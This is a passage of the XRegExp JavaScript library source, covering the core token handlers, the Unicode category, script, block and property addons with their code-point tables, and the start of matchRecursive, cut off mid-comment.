 * @param {RegExp|String} separator Regex or string to use for separating the string.
 * @param {Number} [limit] Maximum number of items to include in the result array.
 * @returns {Array} Array of substrings.
 */
    fixed.split = function (separator, limit) {
        if (!self.isRegExp(separator)) {
            return nativ.split.apply(this, arguments); // use faster native method
        }
        var str = String(this),
            origLastIndex = separator.lastIndex,
            output = [],
            lastLastIndex = 0,
            lastLength;
        /* Values for `limit`, per the spec:
         * If undefined: pow(2,32) - 1
         * If 0, Infinity, or NaN: 0
         * If positive number: limit = floor(limit); if (limit >= pow(2,32)) limit -= pow(2,32);
         * If negative number: pow(2,32) - floor(abs(limit))
         * If other: Type-convert, then use the above rules
         */
        limit = (limit === undef ? -1 : limit) >>> 0;
        self.forEach(str, separator, function (match) {
            if ((match.index + match[0].length) > lastLastIndex) { // != `if (match[0].length)`
                output.push(str.slice(lastLastIndex, match.index));
                if (match.length > 1 && match.index < str.length) {
                    Array.prototype.push.apply(output, match.slice(1));
                }
                lastLength = match[0].length;
                lastLastIndex = match.index + lastLength;
            }
        });
        if (lastLastIndex === str.length) {
            if (!nativ.test.call(separator, "") || lastLength) {
                output.push("");
            }
        } else {
            output.push(str.slice(lastLastIndex));
        }
        separator.lastIndex = origLastIndex;
        return output.length > limit ? output.slice(0, limit) : output;
    };

/*--------------------------------------
 *  Built-in tokens
 *------------------------------------*/

// Shortcut
    add = addToken.on;

/* Letter identity escapes that natively match literal characters: \p, \P, etc.
 * Should be SyntaxErrors but are allowed in web reality. XRegExp makes them errors for cross-
 * browser consistency and to reserve their syntax, but lets them be superseded by XRegExp addons.
 */
    add(/\\([ABCE-RTUVXYZaeg-mopqyz]|c(?![A-Za-z])|u(?![\dA-Fa-f]{4})|x(?![\dA-Fa-f]{2}))/,
        function (match, scope) {
            // \B is allowed in default scope only
            if (match[1] === "B" && scope === defaultScope) {
                return match[0];
            }
            throw new SyntaxError("invalid escape " + match[0]);
        },
        {scope: "all"});

/* Empty character class: [] or [^]
 * Fixes a critical cross-browser syntax inconsistency. Unless this is standardized (per the spec),
 * regex syntax can't be accurately parsed because character class endings can't be determined.
 */
    add(/\[(\^?)]/,
        function (match) {
            // For cross-browser compatibility with ES3, convert [] to \b\B and [^] to [\s\S].
            // (?!) should work like \b\B, but is unreliable in Firefox
            return match[1] ? "[\\s\\S]" : "\\b\\B";
        });

/* Comment pattern: (?# )
 * Inline comments are an alternative to the line comments allowed in free-spacing mode (flag x).
 */
    add(/(?:\(\?#[^)]*\))+/,
        function (match) {
            // Keep tokens separated unless the following token is a quantifier
            return nativ.test.call(quantifier, match.input.slice(match.index + match[0].length)) ? "" : "(?:)";
        });

/* Named backreference: \k<name>
 * Backreference names can use the characters A-Z, a-z, 0-9, _, and $ only.
 */
    add(/\\k<([\w$]+)>/,
        function (match) {
            var index = isNaN(match[1]) ? (lastIndexOf(this.captureNames, match[1]) + 1) : +match[1],
                endIndex = match.index + match[0].length;
            if (!index || index > this.captureNames.length) {
                throw new SyntaxError("backreference to undefined group " + match[0]);
            }
            // Keep backreferences separate from subsequent literal numbers
            return "\\" + index + (
                endIndex === match.input.length || isNaN(match.input.charAt(endIndex)) ? "" : "(?:)"
            );
        });

/* Whitespace and line comments, in free-spacing mode (aka extended mode, flag x) only.
 */
    add(/(?:\s+|#.*)+/,
        function (match) {
            // Keep tokens separated unless the following token is a quantifier
            return nativ.test.call(quantifier, match.input.slice(match.index + match[0].length)) ? "" : "(?:)";
        },
        {
            trigger: function () {
                return this.hasFlag("x");
            },
            customFlags: "x"
        });

/* Dot, in dotall mode (aka singleline mode, flag s) only.
 */
    add(/\./,
        function () {
            return "[\\s\\S]";
        },
        {
            trigger: function () {
                return this.hasFlag("s");
            },
            customFlags: "s"
        });

/* Named capturing group; match the opening delimiter only: (?<name>
 * Capture names can use the characters A-Z, a-z, 0-9, _, and $ only. Names can't be integers.
 * Supports Python-style (?P<name> as an alternate syntax to avoid issues in recent Opera (which
 * natively supports the Python-style syntax). Otherwise, XRegExp might treat numbered
 * backreferences to Python-style named capture as octals.
 */
    add(/\(\?P?<([\w$]+)>/,
        function (match) {
            if (!isNaN(match[1])) {
                // Avoid incorrect lookups, since named backreferences are added to match arrays
                throw new SyntaxError("can't use integer as capture name " + match[0]);
            }
            this.captureNames.push(match[1]);
            this.hasNamedCapture = true;
            return "(";
        });

/* Numbered backreference or octal, plus any following digits: \0, \11, etc.
 * Octals except \0 not followed by 0-9 and backreferences to unopened capture groups throw an
 * error. Other matches are returned unaltered. IE <= 8 doesn't support backreferences greater than
 * \99 in regex syntax.
 */
    add(/\\(\d+)/,
        function (match, scope) {
            if (!(scope === defaultScope && /^[1-9]/.test(match[1]) && +match[1] <= this.captureNames.length) &&
                    match[1] !== "0") {
                throw new SyntaxError("can't use octal escape or backreference to undefined group " + match[0]);
            }
            return match[0];
        },
        {scope: "all"});

/* Capturing group; match the opening parenthesis only.
 * Required for support of named capturing groups. Also adds explicit capture mode (flag n).
 */
    add(/\((?!\?)/,
        function () {
            if (this.hasFlag("n")) {
                return "(?:";
            }
            this.captureNames.push(null);
            return "(";
        },
        {customFlags: "n"});

/*--------------------------------------
 *  Expose XRegExp
 *------------------------------------*/

// For CommonJS enviroments
    if (typeof exports !== "undefined") {
        exports.XRegExp = self;
    }

    return self;

}());


/***** unicode-base.js *****/

/*!
 * XRegExp Unicode Base v1.0.0
 * (c) 2008-2012 Steven Levithan <http://xregexp.com/>
 * MIT License
 * Uses Unicode 6.1 <http://unicode.org/>
 */

/**
 * Adds support for the `\p{L}` or `\p{Letter}` Unicode category. Addon packages for other Unicode
 * categories, scripts, blocks, and properties are available separately. All Unicode tokens can be
 * inverted using `\P{..}` or `\p{^..}`. Token names are case insensitive, and any spaces, hyphens,
 * and underscores are ignored.
 * @requires XRegExp
 */
(function (XRegExp) {
    "use strict";

    var unicode = {};

/*--------------------------------------
 *  Private helper functions
 *------------------------------------*/

// Generates a standardized token name (lowercase, with hyphens, spaces, and underscores removed)
    function slug(name) {
        return name.replace(/[- _]+/g, "").toLowerCase();
    }

// Expands a list of Unicode code points and ranges to be usable in a regex character class
    function expand(str) {
        return str.replace(/\w{4}/g, "\\u$&");
    }

// Adds leading zeros if shorter than four characters
    function pad4(str) {
        while (str.length < 4) {
            str = "0" + str;
        }
        return str;
    }

// Converts a hexadecimal number to decimal
    function dec(hex) {
        return parseInt(hex, 16);
    }

// Converts a decimal number to hexadecimal
    function hex(dec) {
        return parseInt(dec, 10).toString(16);
    }

// Inverts a list of Unicode code points and ranges
    function invert(range) {
        var output = [],
            lastEnd = -1,
            start;
        XRegExp.forEach(range, /\\u(\w{4})(?:-\\u(\w{4}))?/, function (m) {
            start = dec(m[1]);
            if (start > (lastEnd + 1)) {
                output.push("\\u" + pad4(hex(lastEnd + 1)));
                if (start > (lastEnd + 2)) {
                    output.push("-\\u" + pad4(hex(start - 1)));
                }
            }
            lastEnd = dec(m[2] || m[1]);
        });
        if (lastEnd < 0xFFFF) {
            output.push("\\u" + pad4(hex(lastEnd + 1)));
            if (lastEnd < 0xFFFE) {
                output.push("-\\uFFFF");
            }
        }
        return output.join("");
    }

// Generates an inverted token on first use
    function cacheInversion(item) {
        return unicode["^" + item] || (unicode["^" + item] = invert(unicode[item]));
    }

/*--------------------------------------
 *  Core functionality
 *------------------------------------*/

    XRegExp.install("extensibility");

/**
 * Adds to the list of Unicode properties that XRegExp regexes can match via \p{..} or \P{..}.
 * @memberOf XRegExp
 * @param {Object} pack Named sets of Unicode code points and ranges.
 * @param {Object} [aliases] Aliases for the primary token names.
 * @example
 *
 * XRegExp.addUnicodePackage({
 *   XDigit: '0030-00390041-00460061-0066' // 0-9A-Fa-f
 * }, {
 *   XDigit: 'Hexadecimal'
 * });
 */
    XRegExp.addUnicodePackage = function (pack, aliases) {
        var p;
        if (!XRegExp.isInstalled("extensibility")) {
            throw new Error("extensibility must be installed before adding Unicode packages");
        }
        if (pack) {
            for (p in pack) {
                if (pack.hasOwnProperty(p)) {
                    unicode[slug(p)] = expand(pack[p]);
                }
            }
        }
        if (aliases) {
            for (p in aliases) {
                if (aliases.hasOwnProperty(p)) {
                    unicode[slug(aliases[p])] = unicode[slug(p)];
                }
            }
        }
    };

/* Adds data for the Unicode `Letter` category. Addon packages include other categories, scripts,
 * blocks, and properties.
 */
    XRegExp.addUnicodePackage({
        L: "[base64]"
    }, {
        L: "Letter"
    });

/* Adds Unicode property syntax to XRegExp: \p{..}, \P{..}, \p{^..}
 */
    XRegExp.addToken(
        /\\([pP]){(\^?)([^}]*)}/,
        function (match, scope) {
            var inv = (match[1] === "P" || match[2]) ? "^" : "",
                item = slug(match[3]);
            // The double negative \P{^..} is invalid
            if (match[1] === "P" && match[2]) {
                throw new SyntaxError("invalid double negation \\P{^");
            }
            if (!unicode.hasOwnProperty(item)) {
                throw new SyntaxError("invalid or unknown Unicode property " + match[0]);
            }
            return scope === "class" ?
                    (inv ? cacheInversion(item) : unicode[item]) :
                    "[" + inv + unicode[item] + "]";
        },
        {scope: "all"}
    );

}(XRegExp));


/***** unicode-categories.js *****/

/*!
 * XRegExp Unicode Categories v1.2.0
 * (c) 2010-2012 Steven Levithan <http://xregexp.com/>
 * MIT License
 * Uses Unicode 6.1 <http://unicode.org/>
 */

/**
 * Adds support for all Unicode categories (aka properties) E.g., `\p{Lu}` or
 * `\p{Uppercase Letter}`. Token names are case insensitive, and any spaces, hyphens, and
 * underscores are ignored.
 * @requires XRegExp, XRegExp Unicode Base
 */
(function (XRegExp) {
    "use strict";

    if (!XRegExp.addUnicodePackage) {
        throw new ReferenceError("Unicode Base must be loaded before Unicode Categories");
    }

    XRegExp.install("extensibility");

    XRegExp.addUnicodePackage({
        //L: "", // Included in the Unicode Base addon
        Ll: "[base64]",
        Lu: "[base64]",
        Lt: "01C501C801CB01F21F88-1F8F1F98-1F9F1FA8-1FAF1FBC1FCC1FFC",
        Lm: "[base64]",
        Lo: "[base64]",
        M: "[base64]",
        Mn: "[base64]",
        Mc: "[base64]",
        Me: "0488048920DD-20E020E2-20E4A670-A672",
        N: "[base64]",
        Nd: "[base64]",
        Nl: "16EE-16F02160-21822185-218830073021-30293038-303AA6E6-A6EF",
        No: "[base64]",
        P: "[base64]",
        Pd: "002D058A05BE140018062010-20152E172E1A2E3A2E3B301C303030A0FE31FE32FE58FE63FF0D",
        Ps: "[base64]",
        Pe: "[base64]",
        Pi: "00AB2018201B201C201F20392E022E042E092E0C2E1C2E20",
        Pf: "00BB2019201D203A2E032E052E0A2E0D2E1D2E21",
        Pc: "005F203F20402054FE33FE34FE4D-FE4FFF3F",
        Po: "[base64]",
        S: "[base64]",
        Sm: "[base64]",
        Sc: "002400A2-00A5058F060B09F209F309FB0AF10BF90E3F17DB20A0-20B9A838FDFCFE69FF04FFE0FFE1FFE5FFE6",
        Sk: "005E006000A800AF00B400B802C2-02C502D2-02DF02E5-02EB02ED02EF-02FF0375038403851FBD1FBF-1FC11FCD-1FCF1FDD-1FDF1FED-1FEF1FFD1FFE309B309CA700-A716A720A721A789A78AFBB2-FBC1FF3EFF40FFE3",
        So: "[base64]",
        Z: "002000A01680180E2000-200A20282029202F205F3000",
        Zs: "002000A01680180E2000-200A202F205F3000",
        Zl: "2028",
        Zp: "2029",
        C: "[base64]",
        Cc: "0000-001F007F-009F",
        Cf: "00AD0600-060406DD070F200B-200F202A-202E2060-2064206A-206FFEFFFFF9-FFFB",
        Co: "E000-F8FF",
        Cs: "D800-DFFF",
        Cn: "[base64]"
    }, {
        //L: "Letter", // Included in the Unicode Base addon
        Ll: "Lowercase_Letter",
        Lu: "Uppercase_Letter",
        Lt: "Titlecase_Letter",
        Lm: "Modifier_Letter",
        Lo: "Other_Letter",
        M: "Mark",
        Mn: "Nonspacing_Mark",
        Mc: "Spacing_Mark",
        Me: "Enclosing_Mark",
        N: "Number",
        Nd: "Decimal_Number",
        Nl: "Letter_Number",
        No: "Other_Number",
        P: "Punctuation",
        Pd: "Dash_Punctuation",
        Ps: "Open_Punctuation",
        Pe: "Close_Punctuation",
        Pi: "Initial_Punctuation",
        Pf: "Final_Punctuation",
        Pc: "Connector_Punctuation",
        Po: "Other_Punctuation",
        S: "Symbol",
        Sm: "Math_Symbol",
        Sc: "Currency_Symbol",
        Sk: "Modifier_Symbol",
        So: "Other_Symbol",
        Z: "Separator",
        Zs: "Space_Separator",
        Zl: "Line_Separator",
        Zp: "Paragraph_Separator",
        C: "Other",
        Cc: "Control",
        Cf: "Format",
        Co: "Private_Use",
        Cs: "Surrogate",
        Cn: "Unassigned"
    });

}(XRegExp));


/***** unicode-scripts.js *****/

/*!
 * XRegExp Unicode Scripts v1.2.0
 * (c) 2010-2012 Steven Levithan <http://xregexp.com/>
 * MIT License
 * Uses Unicode 6.1 <http://unicode.org/>
 */

/**
 * Adds support for all Unicode scripts in the Basic Multilingual Plane (U+0000-U+FFFF).
 * E.g., `\p{Latin}`. Token names are case insensitive, and any spaces, hyphens, and underscores
 * are ignored.
 * @requires XRegExp, XRegExp Unicode Base
 */
(function (XRegExp) {
    "use strict";

    if (!XRegExp.addUnicodePackage) {
        throw new ReferenceError("Unicode Base must be loaded before Unicode Scripts");
    }

    XRegExp.install("extensibility");

    XRegExp.addUnicodePackage({
        Arabic: "0600-06040606-060B060D-061A061E0620-063F0641-064A0656-065E066A-066F0671-06DC06DE-06FF0750-077F08A008A2-08AC08E4-08FEFB50-FBC1FBD3-FD3DFD50-FD8FFD92-FDC7FDF0-FDFCFE70-FE74FE76-FEFC",
        Armenian: "0531-05560559-055F0561-0587058A058FFB13-FB17",
        Balinese: "1B00-1B4B1B50-1B7C",
        Bamum: "A6A0-A6F7",
        Batak: "1BC0-1BF31BFC-1BFF",
        Bengali: "0981-09830985-098C098F09900993-09A809AA-09B009B209B6-09B909BC-09C409C709C809CB-09CE09D709DC09DD09DF-09E309E6-09FB",
        Bopomofo: "02EA02EB3105-312D31A0-31BA",
        Braille: "2800-28FF",
        Buginese: "1A00-1A1B1A1E1A1F",
        Buhid: "1740-1753",
        Canadian_Aboriginal: "1400-167F18B0-18F5",
        Cham: "AA00-AA36AA40-AA4DAA50-AA59AA5C-AA5F",
        Cherokee: "13A0-13F4",
        Common: "[base64]",
        Coptic: "03E2-03EF2C80-2CF32CF9-2CFF",
        Cyrillic: "0400-04840487-05271D2B1D782DE0-2DFFA640-A697A69F",
        Devanagari: "0900-09500953-09630966-09770979-097FA8E0-A8FB",
        Ethiopic: "[base64]",
        Georgian: "10A0-10C510C710CD10D0-10FA10FC-10FF2D00-2D252D272D2D",
        Glagolitic: "2C00-2C2E2C30-2C5E",
        Greek: "[base64]",
        Gujarati: "0A81-0A830A85-0A8D0A8F-0A910A93-0AA80AAA-0AB00AB20AB30AB5-0AB90ABC-0AC50AC7-0AC90ACB-0ACD0AD00AE0-0AE30AE6-0AF1",
        Gurmukhi: "0A01-0A030A05-0A0A0A0F0A100A13-0A280A2A-0A300A320A330A350A360A380A390A3C0A3E-0A420A470A480A4B-0A4D0A510A59-0A5C0A5E0A66-0A75",
        Han: "2E80-2E992E9B-2EF32F00-2FD5300530073021-30293038-303B3400-4DB54E00-9FCCF900-FA6DFA70-FAD9",
        Hangul: "1100-11FF302E302F3131-318E3200-321E3260-327EA960-A97CAC00-D7A3D7B0-D7C6D7CB-D7FBFFA0-FFBEFFC2-FFC7FFCA-FFCFFFD2-FFD7FFDA-FFDC",
        Hanunoo: "1720-1734",
        Hebrew: "0591-05C705D0-05EA05F0-05F4FB1D-FB36FB38-FB3CFB3EFB40FB41FB43FB44FB46-FB4F",
        Hiragana: "3041-3096309D-309F",
        Inherited: "0300-036F04850486064B-0655065F0670095109521CD0-1CD21CD4-1CE01CE2-1CE81CED1CF41DC0-1DE61DFC-1DFF200C200D20D0-20F0302A-302D3099309AFE00-FE0FFE20-FE26",
        Javanese: "A980-A9CDA9CF-A9D9A9DEA9DF",
        Kannada: "0C820C830C85-0C8C0C8E-0C900C92-0CA80CAA-0CB30CB5-0CB90CBC-0CC40CC6-0CC80CCA-0CCD0CD50CD60CDE0CE0-0CE30CE6-0CEF0CF10CF2",
        Katakana: "30A1-30FA30FD-30FF31F0-31FF32D0-32FE3300-3357FF66-FF6FFF71-FF9D",
        Kayah_Li: "A900-A92F",
        Khmer: "1780-17DD17E0-17E917F0-17F919E0-19FF",
        Lao: "0E810E820E840E870E880E8A0E8D0E94-0E970E99-0E9F0EA1-0EA30EA50EA70EAA0EAB0EAD-0EB90EBB-0EBD0EC0-0EC40EC60EC8-0ECD0ED0-0ED90EDC-0EDF",
        Latin: "[base64]",
        Lepcha: "1C00-1C371C3B-1C491C4D-1C4F",
        Limbu: "1900-191C1920-192B1930-193B19401944-194F",
        Lisu: "A4D0-A4FF",
        Malayalam: "0D020D030D05-0D0C0D0E-0D100D12-0D3A0D3D-0D440D46-0D480D4A-0D4E0D570D60-0D630D66-0D750D79-0D7F",
        Mandaic: "0840-085B085E",
        Meetei_Mayek: "AAE0-AAF6ABC0-ABEDABF0-ABF9",
        Mongolian: "1800180118041806-180E1810-18191820-18771880-18AA",
        Myanmar: "1000-109FAA60-AA7B",
        New_Tai_Lue: "1980-19AB19B0-19C919D0-19DA19DE19DF",
        Nko: "07C0-07FA",
        Ogham: "1680-169C",
        Ol_Chiki: "1C50-1C7F",
        Oriya: "0B01-0B030B05-0B0C0B0F0B100B13-0B280B2A-0B300B320B330B35-0B390B3C-0B440B470B480B4B-0B4D0B560B570B5C0B5D0B5F-0B630B66-0B77",
        Phags_Pa: "A840-A877",
        Rejang: "A930-A953A95F",
        Runic: "16A0-16EA16EE-16F0",
        Samaritan: "0800-082D0830-083E",
        Saurashtra: "A880-A8C4A8CE-A8D9",
        Sinhala: "0D820D830D85-0D960D9A-0DB10DB3-0DBB0DBD0DC0-0DC60DCA0DCF-0DD40DD60DD8-0DDF0DF2-0DF4",
        Sundanese: "1B80-1BBF1CC0-1CC7",
        Syloti_Nagri: "A800-A82B",
        Syriac: "0700-070D070F-074A074D-074F",
        Tagalog: "1700-170C170E-1714",
        Tagbanwa: "1760-176C176E-177017721773",
        Tai_Le: "1950-196D1970-1974",
        Tai_Tham: "1A20-1A5E1A60-1A7C1A7F-1A891A90-1A991AA0-1AAD",
        Tai_Viet: "AA80-AAC2AADB-AADF",
        Tamil: "0B820B830B85-0B8A0B8E-0B900B92-0B950B990B9A0B9C0B9E0B9F0BA30BA40BA8-0BAA0BAE-0BB90BBE-0BC20BC6-0BC80BCA-0BCD0BD00BD70BE6-0BFA",
        Telugu: "0C01-0C030C05-0C0C0C0E-0C100C12-0C280C2A-0C330C35-0C390C3D-0C440C46-0C480C4A-0C4D0C550C560C580C590C60-0C630C66-0C6F0C78-0C7F",
        Thaana: "0780-07B1",
        Thai: "0E01-0E3A0E40-0E5B",
        Tibetan: "0F00-0F470F49-0F6C0F71-0F970F99-0FBC0FBE-0FCC0FCE-0FD40FD90FDA",
        Tifinagh: "2D30-2D672D6F2D702D7F",
        Vai: "A500-A62B",
        Yi: "A000-A48CA490-A4C6"
    });

}(XRegExp));


/***** unicode-blocks.js *****/

/*!
 * XRegExp Unicode Blocks v1.2.0
 * (c) 2010-2012 Steven Levithan <http://xregexp.com/>
 * MIT License
 * Uses Unicode 6.1 <http://unicode.org/>
 */

/**
 * Adds support for all Unicode blocks in the Basic Multilingual Plane (U+0000-U+FFFF). Unicode
 * blocks use the prefix "In". E.g., `\p{InBasicLatin}`. Token names are case insensitive, and any
 * spaces, hyphens, and underscores are ignored.
 * @requires XRegExp, XRegExp Unicode Base
 */
(function (XRegExp) {
    "use strict";

    if (!XRegExp.addUnicodePackage) {
        throw new ReferenceError("Unicode Base must be loaded before Unicode Blocks");
    }

    XRegExp.install("extensibility");

    XRegExp.addUnicodePackage({
        InBasic_Latin: "0000-007F",
        InLatin_1_Supplement: "0080-00FF",
        InLatin_Extended_A: "0100-017F",
        InLatin_Extended_B: "0180-024F",
        InIPA_Extensions: "0250-02AF",
        InSpacing_Modifier_Letters: "02B0-02FF",
        InCombining_Diacritical_Marks: "0300-036F",
        InGreek_and_Coptic: "0370-03FF",
        InCyrillic: "0400-04FF",
        InCyrillic_Supplement: "0500-052F",
        InArmenian: "0530-058F",
        InHebrew: "0590-05FF",
        InArabic: "0600-06FF",
        InSyriac: "0700-074F",
        InArabic_Supplement: "0750-077F",
        InThaana: "0780-07BF",
        InNKo: "07C0-07FF",
        InSamaritan: "0800-083F",
        InMandaic: "0840-085F",
        InArabic_Extended_A: "08A0-08FF",
        InDevanagari: "0900-097F",
        InBengali: "0980-09FF",
        InGurmukhi: "0A00-0A7F",
        InGujarati: "0A80-0AFF",
        InOriya: "0B00-0B7F",
        InTamil: "0B80-0BFF",
        InTelugu: "0C00-0C7F",
        InKannada: "0C80-0CFF",
        InMalayalam: "0D00-0D7F",
        InSinhala: "0D80-0DFF",
        InThai: "0E00-0E7F",
        InLao: "0E80-0EFF",
        InTibetan: "0F00-0FFF",
        InMyanmar: "1000-109F",
        InGeorgian: "10A0-10FF",
        InHangul_Jamo: "1100-11FF",
        InEthiopic: "1200-137F",
        InEthiopic_Supplement: "1380-139F",
        InCherokee: "13A0-13FF",
        InUnified_Canadian_Aboriginal_Syllabics: "1400-167F",
        InOgham: "1680-169F",
        InRunic: "16A0-16FF",
        InTagalog: "1700-171F",
        InHanunoo: "1720-173F",
        InBuhid: "1740-175F",
        InTagbanwa: "1760-177F",
        InKhmer: "1780-17FF",
        InMongolian: "1800-18AF",
        InUnified_Canadian_Aboriginal_Syllabics_Extended: "18B0-18FF",
        InLimbu: "1900-194F",
        InTai_Le: "1950-197F",
        InNew_Tai_Lue: "1980-19DF",
        InKhmer_Symbols: "19E0-19FF",
        InBuginese: "1A00-1A1F",
        InTai_Tham: "1A20-1AAF",
        InBalinese: "1B00-1B7F",
        InSundanese: "1B80-1BBF",
        InBatak: "1BC0-1BFF",
        InLepcha: "1C00-1C4F",
        InOl_Chiki: "1C50-1C7F",
        InSundanese_Supplement: "1CC0-1CCF",
        InVedic_Extensions: "1CD0-1CFF",
        InPhonetic_Extensions: "1D00-1D7F",
        InPhonetic_Extensions_Supplement: "1D80-1DBF",
        InCombining_Diacritical_Marks_Supplement: "1DC0-1DFF",
        InLatin_Extended_Additional: "1E00-1EFF",
        InGreek_Extended: "1F00-1FFF",
        InGeneral_Punctuation: "2000-206F",
        InSuperscripts_and_Subscripts: "2070-209F",
        InCurrency_Symbols: "20A0-20CF",
        InCombining_Diacritical_Marks_for_Symbols: "20D0-20FF",
        InLetterlike_Symbols: "2100-214F",
        InNumber_Forms: "2150-218F",
        InArrows: "2190-21FF",
        InMathematical_Operators: "2200-22FF",
        InMiscellaneous_Technical: "2300-23FF",
        InControl_Pictures: "2400-243F",
        InOptical_Character_Recognition: "2440-245F",
        InEnclosed_Alphanumerics: "2460-24FF",
        InBox_Drawing: "2500-257F",
        InBlock_Elements: "2580-259F",
        InGeometric_Shapes: "25A0-25FF",
        InMiscellaneous_Symbols: "2600-26FF",
        InDingbats: "2700-27BF",
        InMiscellaneous_Mathematical_Symbols_A: "27C0-27EF",
        InSupplemental_Arrows_A: "27F0-27FF",
        InBraille_Patterns: "2800-28FF",
        InSupplemental_Arrows_B: "2900-297F",
        InMiscellaneous_Mathematical_Symbols_B: "2980-29FF",
        InSupplemental_Mathematical_Operators: "2A00-2AFF",
        InMiscellaneous_Symbols_and_Arrows: "2B00-2BFF",
        InGlagolitic: "2C00-2C5F",
        InLatin_Extended_C: "2C60-2C7F",
        InCoptic: "2C80-2CFF",
        InGeorgian_Supplement: "2D00-2D2F",
        InTifinagh: "2D30-2D7F",
        InEthiopic_Extended: "2D80-2DDF",
        InCyrillic_Extended_A: "2DE0-2DFF",
        InSupplemental_Punctuation: "2E00-2E7F",
        InCJK_Radicals_Supplement: "2E80-2EFF",
        InKangxi_Radicals: "2F00-2FDF",
        InIdeographic_Description_Characters: "2FF0-2FFF",
        InCJK_Symbols_and_Punctuation: "3000-303F",
        InHiragana: "3040-309F",
        InKatakana: "30A0-30FF",
        InBopomofo: "3100-312F",
        InHangul_Compatibility_Jamo: "3130-318F",
        InKanbun: "3190-319F",
        InBopomofo_Extended: "31A0-31BF",
        InCJK_Strokes: "31C0-31EF",
        InKatakana_Phonetic_Extensions: "31F0-31FF",
        InEnclosed_CJK_Letters_and_Months: "3200-32FF",
        InCJK_Compatibility: "3300-33FF",
        InCJK_Unified_Ideographs_Extension_A: "3400-4DBF",
        InYijing_Hexagram_Symbols: "4DC0-4DFF",
        InCJK_Unified_Ideographs: "4E00-9FFF",
        InYi_Syllables: "A000-A48F",
        InYi_Radicals: "A490-A4CF",
        InLisu: "A4D0-A4FF",
        InVai: "A500-A63F",
        InCyrillic_Extended_B: "A640-A69F",
        InBamum: "A6A0-A6FF",
        InModifier_Tone_Letters: "A700-A71F",
        InLatin_Extended_D: "A720-A7FF",
        InSyloti_Nagri: "A800-A82F",
        InCommon_Indic_Number_Forms: "A830-A83F",
        InPhags_pa: "A840-A87F",
        InSaurashtra: "A880-A8DF",
        InDevanagari_Extended: "A8E0-A8FF",
        InKayah_Li: "A900-A92F",
        InRejang: "A930-A95F",
        InHangul_Jamo_Extended_A: "A960-A97F",
        InJavanese: "A980-A9DF",
        InCham: "AA00-AA5F",
        InMyanmar_Extended_A: "AA60-AA7F",
        InTai_Viet: "AA80-AADF",
        InMeetei_Mayek_Extensions: "AAE0-AAFF",
        InEthiopic_Extended_A: "AB00-AB2F",
        InMeetei_Mayek: "ABC0-ABFF",
        InHangul_Syllables: "AC00-D7AF",
        InHangul_Jamo_Extended_B: "D7B0-D7FF",
        InHigh_Surrogates: "D800-DB7F",
        InHigh_Private_Use_Surrogates: "DB80-DBFF",
        InLow_Surrogates: "DC00-DFFF",
        InPrivate_Use_Area: "E000-F8FF",
        InCJK_Compatibility_Ideographs: "F900-FAFF",
        InAlphabetic_Presentation_Forms: "FB00-FB4F",
        InArabic_Presentation_Forms_A: "FB50-FDFF",
        InVariation_Selectors: "FE00-FE0F",
        InVertical_Forms: "FE10-FE1F",
        InCombining_Half_Marks: "FE20-FE2F",
        InCJK_Compatibility_Forms: "FE30-FE4F",
        InSmall_Form_Variants: "FE50-FE6F",
        InArabic_Presentation_Forms_B: "FE70-FEFF",
        InHalfwidth_and_Fullwidth_Forms: "FF00-FFEF",
        InSpecials: "FFF0-FFFF"
    });

}(XRegExp));


/***** unicode-properties.js *****/

/*!
 * XRegExp Unicode Properties v1.0.0
 * (c) 2012 Steven Levithan <http://xregexp.com/>
 * MIT License
 * Uses Unicode 6.1 <http://unicode.org/>
 */

/**
 * Adds Unicode properties necessary to meet Level 1 Unicode support (detailed in UTS#18 RL1.2).
 * Includes code points from the Basic Multilingual Plane (U+0000-U+FFFF) only. Token names are
 * case insensitive, and any spaces, hyphens, and underscores are ignored.
 * @requires XRegExp, XRegExp Unicode Base
 */
(function (XRegExp) {
    "use strict";

    if (!XRegExp.addUnicodePackage) {
        throw new ReferenceError("Unicode Base must be loaded before Unicode Properties");
    }

    XRegExp.install("extensibility");

    XRegExp.addUnicodePackage({
        Alphabetic: "[base64]",
        Uppercase: "[base64]",
        Lowercase: "[base64]",
        White_Space: "0009-000D0020008500A01680180E2000-200A20282029202F205F3000",
        Noncharacter_Code_Point: "FDD0-FDEFFFFEFFFF",
        Default_Ignorable_Code_Point: "00AD034F115F116017B417B5180B-180D200B-200F202A-202E2060-206F3164FE00-FE0FFEFFFFA0FFF0-FFF8",
        // \p{Any} matches a code unit. To match any code point via surrogate pairs, use (?:[\0-\uD7FF\uDC00-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF])
        Any: "0000-FFFF", // \p{^Any} compiles to [^\u0000-\uFFFF]; [\p{^Any}] to []
        Ascii: "0000-007F",
        // \p{Assigned} is equivalent to \p{^Cn}
        //Assigned: XRegExp("[\\p{^Cn}]").source.replace(/[[\]]|\\u/g, "") // Negation inside a character class triggers inversion
        Assigned: "[base64]"
    });

}(XRegExp));


/***** matchrecursive.js *****/

/*!
 * XRegExp.matchRecursive v0.2.0
 * (c) 2009-2012 Steven Levithan <http://xregexp.com/>
 * MIT License
 */

(function (XRegExp) {
    "use strict";

/**
 * Returns a match detail object composed of the provided values.
 * @private
 */
    function row(value, name, start, end) {
        return {value:value, name:name, start:start, end:end};
    }

/**
 * Returns an array of match strings between outermost left and right delimiters, or an array of
 * objects with detailed match parts and position data. An error is thrown if delimiters are
 * unbalanced within the data.
 * @memberOf XRegExp
 * @param {String} str String to search.
 * @param {String} left Left delimiter as an XRegExp pattern.
 * @param {String} right Right delimiter as an XRegExp pattern.
 * @param {String} [flags] Flags for the left and right delimiters. Use any of: `gimnsxy`.
 * @param {Object} [options] Lets you specify `valueNames` and `escapeChar` options.
 * @returns {Array} Array of matches, or an empty array.
 * @example
 *
 * // Basic usage
 * var str = '(t((e))s)t()(ing)';
 * XRegExp.matchRecursive(str, '\\(', '\\)', 'g');
 * // -> ['t((e))s', '', 'ing']
 *
 * // Extended information mode with valueNames
 * str = 'Here is <div> <div>an</div></div> example';
 * XRegExp.matchRecursive(str, '<div\\s*>', '</div>', 'gi', {
 *   valueNames: ['between', 'left', 'match', 'right']
 * });
 * // -> [
 * // {name: 'between', value: 'Here is ',       start: 0,  end: 8},
 * // {name: 'left',    value: '<div>',          start: 8,  end: 13},
 * // {name: 'match',   value: ' <div>an</div>', start: 13, end: 27},
 * // {name: 'right',   value: '</div>',         start: 27, end: 33},
 * // {name: 'between', value: ' example',       start: 33, end: 41}
 * // ]
 *
 * // Omitting unneeded parts with null valueNames, and using escapeChar
 * str = '...{1}\\{{function(x,y){return y+x;}}';
 * XRegExp.matchRecursive(str, '{', '}', 'g', {
